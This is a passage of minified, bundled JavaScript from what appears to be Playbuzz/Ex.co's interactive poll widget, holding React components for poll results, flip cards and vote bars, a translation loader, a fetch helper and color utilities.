v.default.createElement("div",{className:y("pb-count-to",a,{show:this.state.appeared})},v.default.createElement("div",{className:y("count-bar",r,"animated"),style:this.state.style,ref:this.bar}),v.default.createElement("div",{className:"count-bar-number"},this.state.number,o))}}],[{key:"getAnimationStyle",value:function(e){var t=e.className,r=void 0===t?"horizontal":t,n=e.value,o=e.max,a=void 0===o?100:o,i=e.backgroundColor,u=e.v2Item;return"vertical"===r?{height:"".concat(100*n/a,"%"),bottom:0,backgroundColor:u&&i}:{width:"".concat(100*n/a,"%"),backgroundColor:u&&i}}}]),t}(v.default.Component);t.default=h},function(){},function(){},function(){},function(){},function(e,t,r){"undefined"==typeof self||self,e.exports=function(e,t){return function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===n[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}}))}))},function(e,t,r){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,u=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(e){u=!0,o=e}finally{try{i||null==r.return||r.return()}finally{if(u)throw o}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}Object.defineProperty(t,"__esModule",{value:!0}),t.translate=t.setPreloadedTranslations=t.loadTranslations=t.getTranslations=void 0;var a,i,u=r(2),l=r(3),s="undefined"!=typeof window&&(null===(a=window)||void 0===a||null===(i=a.__EXCO)||void 0===i?void 0:i.ENV);s="staging"===s||"development"===s?"staging":"production";var c={};t.setPreloadedTranslations=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};c=e},t.getTranslations=function(){return Object.assign({},c)};var f=function(e,t,r){c[e]={translations:t,fallbackTranslations:r}},d=function(e,t){c[e]={loading:t}},p=function(e){return c[e]&&!!c[e].loading},v=function(e){return c&&Object.keys(c).includes(e)&&!p(e)&&(c[e].translations||c[e].fallbackTranslations)},m=function(e,t){return e.reduce((function(e,t){return e?e[t]:void 0}),t)};t.translate=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",n=3<arguments.length?arguments[3]:void 0;if(e&&v(e)&&t&&t.length){var o,a=t.split(".");return!(o=m(a,c[e].translations))&&c[e].fallbackTranslations&&(o=m(a,c[e].fallbackTranslations)),o=o||r,n?(0,u.stringFormatFromObject)(o,n):o}return r};var y=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return"https://static.ex.co/cdn/poeditor/".concat(s,"/").concat(e,"/").concat(t,".json").concat(r?"?timestamp=".concat(Date.now()):"")},h=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"en",r=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return l.pbFetch.get(y(e,t.toLowerCase(),r)).then((function(e){return e&&"function"==typeof e.json?e.json():Promise.resolve(e)})).catch((function(){return null}))};t.loadTranslations=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"en",r=2<arguments.length&&void 0!==arguments[2]&&arguments[2];if(v(e))return Promise.resolve();if(!p(e)){var o=[];o.push(h(e,t,r)),"en"!==t.toLowerCase()&&o.push(h(e,"en",r));var a=Promise.all(o).then((function(t){var r=n(t,2),o=r[0],a=r[1];f(e,o,a)}));d(e,a)}return c[e].loading}},function(t){t.exports=e},function(e){e.exports=t}])}(r(64),r(66))},function(e,t,r){"use strict";e.exports=r(65)},function(e){"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringFormat",{enumerable:!0,get:function(){return n.stringFormat}}),Object.defineProperty(t,"stringFormatFromObject",{enumerable:!0,get:function(){return n.stringFormatFromObject}});var n=r(1)},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.stringFormat=function(e,t){let r=e;for(let e=0;e<t.length;e++)if(-1!==["string","number"].indexOf(typeof t[e])){const n=`{${e}}`;r=r.replace(n,t[e])}return r},t.stringFormatFromObject=function(e,t){let r=e;return Object.keys(t).forEach(e=>{const n=`{{\\s?${e}\\s?}}`;r=r.replace(new RegExp(n,"g"),t[e])}),r}}])},function(e,t,r){"use strict";e.exports=r(67)},function(e){"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pbFetch",{enumerable:!0,get:function(){return n.pbFetch}});var n=r(1)},function(e,t){"use strict";function r(e){const t=e.headers.get("content-type");return t?0<=t.indexOf("json")?e.json():0<=t.indexOf("text")?e.text():e:e}function n(e,t,n,a){n.method=e,n.headers=n.headers||{},-1===["POST","PUT","PATCH"].indexOf(e)||n.forceDefault||(n.headers=Object.assign({Accept:"application/json","Content-Type":"application/json"},n.headers)),a&&(n.body=n.forceDefault?a:JSON.stringify(a));const i=(new Date).getTime();return n.cancelId&&(o[n.cancelId]=i),fetch(t,n).then(e=>{if(n.cancelId&&o[n.cancelId]!==i)throw new Error("canceled");if(200<=e.status&&300>e.status)return r(e);const t=new Error(e.statusText);throw t.response=e,t})}Object.defineProperty(t,"__esModule",{value:!0}),t.pbFetch=void 0;const o={};t.pbFetch={get:(e,t={})=>n("GET",e,t),post:(e,t,r={})=>n("POST",e,r,t),put:(e,t,r={})=>n("PUT",e,r,t),patch:(e,t,r={})=>n("PATCH",e,r,t),delete:(e,t={})=>n("DELETE",e,t),head:(e,t={})=>n("HEAD",e,t),parseResponse:e=>r(e)}}])},function(){},function(){},function(e,t,r){"use strict";e.exports=r(71)},function(e){var t=Math.round;"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===n[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}}))}))},function(e,r){"use strict";function n(e,r){const n=parseInt(e.slice(1),16),o=0>r?0:255,a=0>r?-1*r:r,i=n>>16,u=255&n>>8,l=255&n;return"#"+(16777216+65536*(t((o-i)*a)+i)+256*(t((o-u)*a)+u)+(t((o-l)*a)+l)).toString(16).slice(1)}function o(e){return e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(e,t,r,n)=>t+t+r+r+n+n)}function a(e){const t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(o(e));return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16),a:1}:null}function i(e){const t=e.replace(/[^\d,.]/g,"").split(",");return t?{r:parseInt(t[0],10),g:parseInt(t[1],10),b:parseInt(t[2],10),a:parseFloat(t[3])||1}:null}function u(e){return f.test(e)}function l(e){if(!e||"rgba(0, 0, 0, 0)"===e||"transparent"===e||u(e))return!1;let r=-1===e.indexOf("rgb")?a(e):i(e);const n=299*parseInt(r.r,10),o=587*parseInt(r.g,10),l=114*parseInt(r.b,10),s=255*(1-parseFloat(r.a));return 170>t(n+o+l)/1e3+s}Object.defineProperty(r,"__esModule",{value:!0}),r.expandShortHex=o,r.generateGradient=function(e=s,t){return`linear-gradient(236deg, ${e}, ${t||(e===s?c:n(e,-.2))})`},r.getContrastColor=function(e){return l(e)?"#ffffff":"#000000"},r.hexToRgb=a,r.hexToRgba=function(e,t){const r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(o(e));return`rgba(${[parseInt(r[1],16),parseInt(r[2],16),parseInt(r[3],16)].join(",")}, ${t})`},r.isBlack=function(e){return"#000000"===e||"#000"===e},r.isDark=l,r.isGradient=u,r.isWhite=function(e){return"#ffffff"===e||"#fff"===e},r.rgbaToHex=function(e){if(!e.startsWith("rgba"))return e;const t=e.replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);return"#"+(t?(256|t[1]).toString(16).slice(1)+(256|t[2]).toString(16).slice(1)+(256|t[3]).toString(16).slice(1):e)},r.rgbaToObject=i,r.shadeColor=n;const s="#009cff",c="#bc49ff",f=/(?:linear|radial)-gradient\(.*\)/}])},function(e,t,r){"use strict";r.r(t),r.d(t,"LAYOUTS",(function(){return n})),r.d(t,"TYPES",(function(){return o})),r.d(t,"CASCADE_DELAY",(function(){return a})),r.d(t,"LOADING_DELAY",(function(){return i})),r.d(t,"V2_LOADING_DELAY",(function(){return u}));const n={CLASSIC:"classic",GRID:"grid",SQUARE:"square"},o={SINGLE:"single",MULTIPLE:"multiple",SLIDER:"slider"},a=.1,i=1e3,u=0;t.default=n},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?o(Object(t),!0).forEach((function(r){(0,c.default)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):o(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}function i(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,y.default)(e);if(t){var o=(0,y.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,m.default)(this,r)}}var u=r(0),l=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(r(8)),c=u(r(14)),f=u(r(31)),d=u(r(9)),p=u(r(10)),v=u(r(11)),m=u(r(12)),y=u(r(13)),h=u(r(2)),g=r(1),b=r(29),w=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==l(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var u=a?Object.getOwnPropertyDescriptor(e,i):null;u&&(u.get||u.set)?Object.defineProperty(o,i,u):o[i]=e[i]}return o.default=e,r&&r.set(e,o),o}(r(7)),x=r(19),O=u(r(32)),E=r(6),P=u(r(20));r(78);var _=g.AppContext.get("classnames"),S=g.AppContext.get("@playbuzz/share-bar").default,T=g.AppContext.get("@playbuzz/color-utils").generateGradient,j=g.AppContext.get("@playbuzz/quill-delta").quillDelta,I=g.AppContext.get("@playbuzz/text-viewer"),C=g.AppContext.get("@playbuzz/background-wrapper").BackgroundWrapper,R=g.AppContext.get("@playbuzz/quiz-card"),k=R.CARD_MODES,V=R.getCardMode,A=R.default,L=w.default.RESULT_ACTION_TYPES,M=L.CTA,N=L.LEAD_FORM,D=L.PRODUCTS_GALLERY,z=L.NONE,U=function(e){function t(e){var n;return(0,d.default)(this,t),(n=r.call(this,e)).state={shown:!0},n.flipperRef=h.default.createRef(),n.drawerRef=h.default.createRef(),n}(0,v.default)(t,e);var r=i(t);return(0,p.default)(t,[{key:"componentDidMount",value:function(){var e=this.props.result;e&&e.id&&(0,x.addResultData)(this.props.sectionId,{resultId:e.id,resultText:e.title})}},{key:"componentDidUpdate",value:function(){var e=this,t=this.props.flipped,r=w.TIMESPANS.RESULT_MAIN_FADE,n=w.TIMESPANS.RESULT_DRAWER_FADE_OFFSET,o=w.TIMESPANS.RESULT_DRAWER_FADE_CASCADE;this.drawerRef.current&&t&&(0,f.default)(this.drawerRef.current.children).forEach((function(e,t){e.style.animationDelay="".concat(r+n+t*o,"ms")})),setTimeout((function(){return e.setState({shown:!0})}),2*r)}},{key:"render",value:function(){var e,t=this.props,r=t.flipped,n=t.result,o=t.votes,i=t.template,u=t.answersTemplate,l=t.hideResults,c=t.color,f=t.backgroundColor,d=t.sponsored,p=t.isPreview,v=t.shareMedia,m=t.shareText,y=t.locale,g=t.onShareClick,w=t.itemId,x=t.sectionId,R=t.sectionIndex,L=t.isEmbed,U=t.settings,F=(U=void 0===U?{}:U).socialShareButtons,q=U.allowUnlimitedVotes,G=U.allowUnlimitedVotesText,W=void 0===G?(0,b.translate)("story-viewer","POLL.VIEWER.ALLOW_UNLIMITEDVOTES_TEXT","VOTE AGAIN"):G,B=t.onResetVotes,H=t.isAutoplay,Q=t.leadForm,Y=t.productsGallery,$=this.props["@playbuzz/cta-button"],K=n.media||{},X=K.mediaType,J=K.url,Z=Array.isArray(null==n?void 0:n.action)?null==n?void 0:n.action:[null==n?void 0:n.action],ee=Array.isArray(null==n?void 0:n.actionType)?null==n?void 0:n.actionType:[null==n?void 0:n.actionType],te=n.actionType?ee[0]:z,re="background"===i;e=re&&"image"===X&&J?J:"#009cff"===f?T(f,"#bc49ff"):T(f);var ne=V(n.media)===k.IMAGE||V(n.media)===k.VIDEO,oe=-1===[M,N,D].indexOf(n.actionType)&&d&&te!==z&&(0,E.isEndCardShareDisabled)()&&!(ne&&0<j.getLength(n.title))&&0<!j.getLength(n.desc);return h.default.createElement(C,{useBackground:re,backgroundColor:f,image:e},h.default.createElement("div",{className:_("pb-poll-result ".concat(X||"none"),{shown:this.state.shown,"lead-form-result":te===N,"cta-result":te===M,"share-result":te===z&&!d,"cover-mode":"cover"===i})},!re&&h.default.createElement("div",{className:"card-wrapper"},h.default.createElement(A,{key:n.id,media:n.media,color:c,text:n.title,isAutoplay:!0,textOnImage:!1,backgroundColor:f,dynamicHeight:!L})),!oe&&h.default.createElement("div",{className:_("result-drawer",{ready:this.state.shown}),ref:this.drawerRef},!0!==l&&"background"===i&&o&&h.default.createElement("span",{className:"result-votes"},h.default.createElement(O.default,{flipped:r,votes:o,color:c,backgroundColor:f,answersTemplate:u})),h.default.createElement("div",{className:"poll-result-text",style:{color:c}},(ne||re)&&0<j.getLength(n.title)&&h.default.createElement("div",{className:"result-title"},h.default.createElement(I,{text:n.title})),0<j.getLength(n.desc)&&h.default.createElement("div",{className:"result-desc"},h.default.createElement(I,{text:n.desc})),te===M&&h.default.createElement("div",{className:"cta-action"},ee.map((function(e,t){return h.default.createElement($,(0,s.default)({},Z[t],{key:Z[t].id,buttonStyle:a(a({},Z[t].buttonStyle),{},{backgroundColor:Z[t].transparent?"rgba(0, 0, 0, 0)":Z[t].buttonStyle.backgroundColor}),itemId:w,sectionId:x,sectionIndex:R,sectionType:"quizSection",sectionResultId:n.id,isPreview:p,isAutoplay:H}))})),q&&h.default.createElement(P.default,{onResetVotes:B,allowUnlimitedVotesText:W})),q&&![M,N].includes(te)&&h.default.createElement(P.default,{onResetVotes:B,allowUnlimitedVotesText:W})),!d&&!(0,E.isEndCardShareDisabled)()&&F&&h.default.createElement("div",{className:"share-buttons"},h.default.createElement("div",{className:"share-buttons-wrapper"},h.default.createElement("p",null,(0,b.translate)("story-viewer","JOURNEY_PLAY.SHARE_RESULT","SHARE YOUR RESULT")),h.default.createElement(S,{message:m,mediaUrl:v,locale:y,onShareClick:g,withUtm:!0,isPreview:p}))),te===N&&Q,te===D&&Y)))}}]),t}(h.default.Component),F=g.AppContext.withProviders(U,["@playbuzz/lead-form","@playbuzz/cta-button"]);t.default=F},function(e,t,r){var n=r(22);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(){},function(){},function(){},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}var o=r(0),a=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t,r=(0,u.useState)(!1),n=(0,i.default)(r,2),o=n[0],a=n[1],l=(0,u.useState)({}),b=(0,i.default)(l,2),w=b[0],x=b[1],O=e.stage,E=e.setStage,P=e.percentages,_=e.setPercentages,S=e.votes,T=e.setVotes,j=e.numberOfVotes,I=e.setNumberOfVotes,C=e.isVoted,R=e.setIsVoted,k=e.setIsReadyForVote,V=e.isVoting,A=e.setIsVoting,L=e.setPollResults,M=e.sectionData,N=e.results,D=e.selectedId,z=e.setSelectedId,U=e.itemCreator,F=e.itemLocale,q=e.isPreview,G=e.isCommercial,W=e.sectionIndex,B=e.isEmbed,H=e.isAutoplay,Q=e.autoplayTimeout,Y=e.itemId,$=e.itemCoverUrl,K=e.sponsored,X=e.isMobileView,J=(0,i.default)(M.questions,1)[0],Z=M.style,ee=M.answersTemplate,te=M.id,re=M.settings,ne=M.template,oe=M.endCard,ae=(null===(t=J.media)||void 0===t?void 0:t.credits)||"";(0,f.ensureVotedAnswerIdIsCorrect)(J.id,J.answers.map((function(e){return e.id})));var ie=function(t){var r=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];setTimeout((function(){if(r&&v.default.onComplete(e,t),t){var n=(0,f.getVotedAnswer)(J,q);v.default.onResult(e,J,n,t)}else v.default.onEndCard(e);x(t),E(p.default.POLL_STAGES.RESULT)}),re.hideResults?1e3:p.default.TIMEOUTS.FLIP)};(0,u.useEffect)((function(){var e={};(0,f.isVoted)(J.id,re.allowRevotes,re.allowUnlimitedVotes,q)&&(e=(0,f.getVotedResult)(J,N||[],q),ie(e,!1)),a(!0)}),[J,M,q]);var ue=function(){var e="image"===J.media.mediaType&&"classic"===ee;return u.default.createElement(m.default,{hasBackgroundImage:e,question:J,style:Z,answersTemplate:ee,sectionId:te,isPreview:q,settings:re,pollTemplate:ne,creator:U,isCommercial:G,onVote:function(e){return function(e){var t=(0,f.getVotedResult)(e,N||[],q);t&&ie(t)}(J,re.showEndingCard)},onGetVotes:function(e){return T(e)},rendered:o,v2Item:!0,isVoting:V,votes:S,setPercentages:_,percentages:P,isVoted:C,setIsVoted:R,selectedId:D,setSelectedId:z,setIsReadyForVote:k,setPollResults:L,setNumberOfVotes:I,setIsVoting:A,stage:O,setStage:E,numberOfVotes:j,imageCredits:ae,template:ne,isMobileView:X,isAutoplay:H,autoplayTimeout:Q})},le=function(){E(p.default.POLL_STAGES.REVERSE)},se=function(){return u.default.createElement(c.default,{style:Z,votes:(0,y.prepareVotesData)(e,S),answersTemplate:ee,flipped:O===p.default.POLL_STAGES.RESULT,sectionIndex:W,isEmbed:B,itemId:Y,sponsored:K,isPreview:q,sectionData:M,question:J,endCard:oe,itemCoverUrl:$,template:ne,flipBack:le,imageCredits:ae,itemLocale:F,isMobileView:X})},ce=function(e){var t=ne;X||(t="cover"===ne?"background":"cover");var r=(0,s.isEmptyObject)(w.media)?J.media:w.media;return u.default.createElement("div",{className:g("poll-component-container")},u.default.createElement("div",{className:g("poll-component-content-container",ne,ee)},("classic"===ee||!e)&&u.default.createElement(h.default,{template:t,media:e?J.media:r,backgroundColor:Z.backgroundColor,v2Item:!0,answersTemplate:ee}),e?ue():se()))};return(0,y.isFlippable)(N,re,oe)?u.default.createElement(d.default,{flipped:O===p.default.POLL_STAGES.RESULT,reverse:O===p.default.POLL_STAGES.REVERSE,front:ce(!0),back:ce(!1)}):ce(!0)};var i=o(r(4)),u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==a(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=i?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),l=r(1),s=r(26),c=o(r(81)),f=r(5),d=o(r(83)),p=o(r(7)),v=o(r(17)),m=o(r(24)),y=r(15);r(85);var h=o(r(30)),g=l.AppContext.get("classnames")},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}var o=r(0),a=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(r(8)),u=o(r(4)),l=r(1),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==a(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=i?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),c=r(5),f=o(r(32)),d=o(r(28)),p=o(r(17)),v=r(15);r(82);var m=l.AppContext.get("@playbuzz/quill-delta").quillDelta,y=l.AppContext.get("@playbuzz/text-viewer"),h=l.AppContext.get("classnames"),g=l.AppContext.withProviders((function(e){var t=e.isEmbed,r=e.itemId,n=e.sponsored,o=e.sectionIndex,a=e.style,l=e.isPreview,g=e.sectionData,b=e.flipped,w=e.answersTemplate,x=e.votes,O=e.question,E=e.endCard,P=e.itemCoverUrl,_=e.template,S=e.flipBack,T=e.itemLocale,j=e.isMobileView,I=(0,c.getVotedResult)(O,g.results||[],l),C=(0,s.useState)(""),R=(0,u.default)(C,2),k=R[0],V=R[1],A=(0,s.useState)(!1),L=(0,u.default)(A,2),M=L[0],N=L[1],D=(0,s.useState)(!1),z=(0,u.default)(D,2),U=z[0],F=z[1],q=e["@playbuzz/lead-form"],G=e["@playbuzz/cta-button"],W=(0,v.getCredits)(O,w,_,!0);return I?s.default.createElement("div",{className:h("poll-component-content-result",_,{"show-mobile-lead-success":U})},s.default.createElement("div",{className:"poll-component-texts"},s.default.createElement("div",{className:"result-votes"},s.default.createElement(f.default,{flipped:b,votes:x,color:a.color,backgroundColor:a.backgroundColor,v2Item:!0,answersTemplate:w})),0<m.getLength(I.title)&&!M&&s.default.createElement("div",{className:"title"},s.default.createElement(y,{text:I.title})),0<m.getLength(k)&&M&&s.default.createElement("div",{className:"title"},s.default.createElement(y,{text:k}))),s.default.createElement("div",{className:"poll-component-actions"},"leadForm"===I.actionType&&!M&&s.default.createElement("div",{className:"lead-form-action action-position"},s.default.createElement(q,(0,i.default)({},I.action,{itemId:r,sectionId:g.id,sectionIndex:o,type:"pollSection",resultId:I.id,isEmbed:t,isPreview:l,isSponsored:n.enabled,sectionData:g,v2Item:!0,onSuccess:function(e){return function(e){j?F(!0):e&&(V(e),N(!0))}(e)},hideSuccess:!j}))),"cta"===I.actionType&&s.default.createElement("div",{className:"cta-action action-position"},s.default.createElement(G,(0,i.default)({},I.action,{itemId:r,sectionId:g.id,sectionIndex:o,type:"pollSection",sectionResultId:I.id,isPreview:l,v2Item:!0})))),s.default.createElement("span",{className:"image-credits"},W)):s.default.createElement(d.default,(0,i.default)({shareMedia:O.media.stillUrl||O.media.url||P,locale:T,onShareClick:p.default.onShare,template:_,isPreview:l,onFlipBack:S},E))}),["@playbuzz/lead-form","@playbuzz/cta-button"]);t.default=g},function(){},function(e,t,r){"use strict";function n(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,c.default)(e);if(t){var o=(0,c.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,s.default)(this,r)}}var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(31)),i=o(r(9)),u=o(r(10)),l=o(r(11)),s=o(r(12)),c=o(r(13)),f=o(r(2)),d=r(1);r(84);var p=r(7),v=d.AppContext.get("classnames"),m=function(e){function t(e){var n;return(0,i.default)(this,t),(n=r.call(this,e)).state={animationFinished:!1},n.frontRef=f.default.createRef(),n.backRef=f.default.createRef(),n.flipperRef=f.default.createRef(),n.drawerRef=f.default.createRef(),n}(0,l.default)(t,e);var r=n(t);return(0,u.default)(t,[{key:"componentDidUpdate",value:function(){var e=this,t=this.props,r=t.action,n=t.flipped,o=this.frontRef.current.offsetHeight;if(o&&n&&(this.backRef.current.style.height="".concat(o,"px")),r&&n){var i=p.TIMESPANS.RESULT_MAIN_FADE,u=p.TIMESPANS.RESULT_DRAWER_FADE_OFFSET,l=p.TIMESPANS.RESULT_DRAWER_FADE_CASCADE;(0,a.default)(this.drawerRef.current.children).forEach((function(e,t){e.style.animationDelay="".concat(i+u+t*l,"ms")})),setTimeout((function(){return e.setState({animationFinished:!0})}),2*i)}}},{key:"render",value:function(){var 